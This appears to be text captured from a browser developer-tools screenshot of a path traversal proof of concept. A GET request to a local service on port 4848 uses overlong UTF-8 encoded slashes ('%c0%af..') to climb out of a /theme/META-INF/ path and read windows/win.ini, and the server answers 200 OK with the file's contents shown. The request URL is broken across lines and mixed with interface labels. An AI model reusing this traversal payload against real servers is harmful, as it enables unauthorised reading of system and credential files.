 127.0.0.1:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c...
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=132
TpNoExistenceTime=24269
Elements Console Network Sources Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
win.ini
favicon.ico
http://127.0.0.1:4848/favicon.ico
Headers Preview Response Cookies Timing
General
Request URL: http://127.0.0.1:4848/theme/META-INF/prototype%c0%af..%c0%af..%
0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%a
f..%c0%afwindows/win.ini
Request Method: GET
Status Code: 200 OK